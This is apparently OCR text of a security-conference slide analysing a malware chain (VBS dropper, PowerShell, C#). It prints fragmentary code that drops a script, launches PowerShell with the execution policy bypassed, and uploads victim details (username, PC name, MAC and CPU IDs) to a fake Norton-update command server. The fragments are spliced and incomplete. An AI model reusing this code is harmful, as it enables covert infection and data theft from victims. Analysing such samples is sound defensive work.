 We need more samples
Set ws = WScript.CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
f=ws.ExpandEnvironmentStrings("%AllUsersProfile%"+"\ \Enigma.ps1")
D=ws.ExpandEnvironmentStrings("%AllUsersProfile%"+"\ \")
B=ws.ExpandEnvironmentStrings("%AllUsersProfile%\Microsoft\Windows\ "+"\ ")
code="powershell -executionpolicy bypass -file "+f
If not fso.FolderExists(D) then
using (WebClient client = new WebClient())
{
var reqparm = new System.Collections.Specialized.NameValueCollection();
reqparm.Add("signatureHash", HashValue);
reqparm.Add("signatureString", Signature);
reqparm.Add("userName", UserName);
reqparm.Add("pcName", PCName);
reqparm.Add("macId", MACAddress);
reqparm.Add("cpuId", processorId);
reqparm.Add("agent", userCode);
byte[] responsebytes = client.UploadValues("http://n3.nortonupdates.online:64443/Yankee/insert.php", "POST", reqparm);
string responsebody = Encoding.UTF8.GetString(responsebytes);
Console.WriteLine("Sent");
}
VBS → PS → C#
SAS@home
Tatyana Shishkova